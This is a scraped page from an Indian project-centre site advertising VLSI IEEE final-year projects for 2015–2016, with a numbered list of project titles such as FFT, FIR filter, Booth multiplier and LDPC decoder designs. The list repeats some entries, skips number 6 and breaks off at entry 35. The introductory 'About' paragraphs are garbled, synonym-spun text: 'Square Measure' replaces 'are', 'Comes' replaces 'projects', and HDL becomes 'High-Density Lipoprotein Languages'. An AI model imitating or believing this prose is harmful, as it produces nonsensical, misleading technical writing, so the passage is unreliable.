.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>VLSI IEEE Project 2015 &#8211; 2016</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="147" class="elementor elementor-147">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8b8c961 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b8c961" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1af3a22" data-id="1af3a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c46dc4a elementor-widget elementor-widget-button" data-id="c46dc4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2013 - 2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61f7e77" data-id="61f7e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d09b2 elementor-widget elementor-widget-button" data-id="32d09b2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b9cf71d" data-id="b9cf71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dd899e elementor-widget elementor-widget-button" data-id="7dd899e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6a194b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a194b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-691da09" data-id="691da09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e820c84 elementor-widget elementor-widget-button" data-id="e820c84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9907503" data-id="9907503" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8129b9 elementor-widget elementor-widget-button" data-id="b8129b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c5bcad" data-id="4c5bcad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a97a77 elementor-widget elementor-widget-button" data-id="4a97a77" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60d4855 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d4855" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d8348d" data-id="8d8348d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f95290 elementor-widget elementor-widget-button" data-id="6f95290" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-94341ae" data-id="94341ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c796127 elementor-widget elementor-widget-button" data-id="c796127" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-708f344 elementor-widget elementor-widget-button" data-id="708f344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7792e84" data-id="7792e84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7852e19 elementor-widget elementor-widget-button" data-id="7852e19" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VLSI IEEE Projects 2021- 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a28d4e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a28d4e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd013fe" data-id="cd013fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aece758 elementor-widget elementor-widget-spacer" data-id="aece758" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47747f14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47747f14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e5ee8a" data-id="2e5ee8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1101c930 elementor-widget elementor-widget-text-editor" data-id="1101c930" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i aria-hidden="true"></i><span style="color: #000000;">ABOUT IEEE VLSI PROJECT 2015 &#8211; 2016</span></h2>
<div style="text-align: justify;">
<h3><span style="color: #000000;">VLSI Comes There Square Measure 2 Differing Kinds Of&nbsp;<b>2015 And 2016 IEEE Project Centers</b>&nbsp;Potentialities Particularly Comes In VLSI Primarily Based System Style And VLSI Style Itself. Most Students Don&#8217;t Perceive The Distinction Between The 2, However There&#8217;s A Really Important Distinction Between The 2. Comes In<b>&nbsp;VLSI</b>&nbsp;Style Square Measure Comes That Modify The Semiconductor Style, These Square Measure Most Frequently Than Not Solely Restricted To Simulation And Square Measure Terribly Troublesome And High-Ticket To Implement As Real Time Comes.</span></h3><h3><br><span style="color: #000000;">Projects In VLSI Primarily Based System Style Square Measure Comes That Involve The Look Of Varied Varieties Of Digital Systems That May Be Enforced On A PLD Device Sort Of A FPGA Or A CPLD. For Instance The Look Of A Encoder, Decoder Or A ALU Etc Square Measure Digital System Styles That May Be Enforced On A FPGA.&nbsp;<b>2015 2016 IEEE Project Centers Chennai</b>&nbsp;Similar Digital Systems, But Of A Additional Advanced Nature May Be Enforced As A Final Year Project In VLSI. These May Be Supported Any Of The Favored High-Density Lipoprotein Languages Like VHDL Or Verilog. Each VHDL Comes And Verilog Comes Square Measure Sensible Decisions For Comes.</span></h3><h3><br><span style="color: #000000;">Another Recent Trend In<b>&nbsp;VLSI</b>&nbsp;Comes For BE, B School And Even Additional Suited To Maine, M School Comes Square Measure Comes Supported Soft Core Processors Like NIOS II Or Xilinx Microblaze And Similar Soft Core Processors. We Tend To At Ingens Extremely Suggest Such Comes, As A Result Of They Permit The Implementation Of Advanced Digital Systems With Relative Ease And Thus Create Wonderful Decisions For Final Year Comes.</span></h3>
</div>
<div role="tabpanel" data-example-id="togglable-tabs">
<h2 style="text-align: justify;"><span style="color: #000000;"><i aria-hidden="true"></i>IEEE VLSI PROJECT LIST 2015-2016</span></h2>
<div>
<div>
<div>
<table>
<tbody>
<tr style="text-align: justify;">
<th><span style="color: #000000;">SNO</span></th>
<th>
<p><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php">Projects List</a></span></p>
</th>
<th><span style="color: #000000;">&nbsp;</span></th>
</tr>
<tr style="text-align: justify;">
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">The Serial Commutator (SC) FFT</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">In-Field Test for Permanent Faults in FIFO Buffers of NoC Routers</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Approximate Radix-8 Booth Multipliers for Low-Power and High-Performance Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A High-Performance FIR Filter Architecture for Fixed and Reconfigurable Applications</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">The Serial Commutator (SC) FFT</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">An Improved Signed Digit Representation Approach for Constant Vector Multiplication</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">High-Speed and Energy-Efficient Carry Skip Adder Operating Under a Wide Range of Supply Voltage Levels</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A New XOR-Free Approach for Implementation of Convolutional Encoder</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Energy and Area Efficient Three-Input XOR/XNORs With Systematic Cell Design Methodology</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Approximate Radix-8 Booth Multipliers for Low-Power and High-Performance Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Implementation of a PID control PWM Module on FPGA</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Built-in Self Testing of FPGAs</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">An FPGA-Based Cloud System for Massive ECG Data Analysis</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Distributed Sensor Network-on-Chip for Performance Optimization of Soft-Error-Tolerant Multiprocessor System-on-Chip</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">VLSI Implementation of Fully Parallel LTE Turbo Decoders</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A High Throughput List Decoder Architecture For Polar Codes</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">High-Performance NB-LDPC Decoder With Reduction of Message Exchange</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A High-Speed FPGA Implementationof an RSD-Based ECC Processor</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Low-Power ECG-Based Processor forPredicting Ventricular Arrhythmia</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">In-Field Test for Permanent Faults in FIFO Buffers of NoC Routers</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Configurable Parallel Hardware Architecture forEfficient Integral Histogram Image Computing</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Input-Based Dynamic Reconfiguration of Approximate Arithmetic Units for Video Encoding</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Normal I/O Order Radix-2 FFT Architecture to ProcessTwin Data Streams for MIMO</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Unequal-Error-Protection Error Correction Codes for theEmbedded Memories in Digital Signal Processors</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Hybrid LUT/Multiplexer FPGA Logic Architectures</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Dynamically Reconfigurable Multi-ASIP Architecture forMultistandard and Multimode Turbo Decoding</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Low-Power Split-Radix FFT Processors Using Radix-2 Butterfly Units</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">29</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Fully Digital Front-End Architecture for ECGAcquisition System With 0.5 V Supply</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">30</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">A Low-cost and Modular Receiver for MIMO SDR</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">31</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">High-Speed, Low-Power, and Highly Reliable Frequency Multiplier for DLL-Based Clock Generator</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">32</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Frequency-Boost Jitter Reduction forVoltage-Controlled Ring Oscillators</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">33</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Low-Energy Power-ON-Reset Circuit for Dual Supply SRAM</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">34</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai.php#">Low-Power Variation-Tolerant Nonvolatile Lookup Table Design</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">35</span></td>
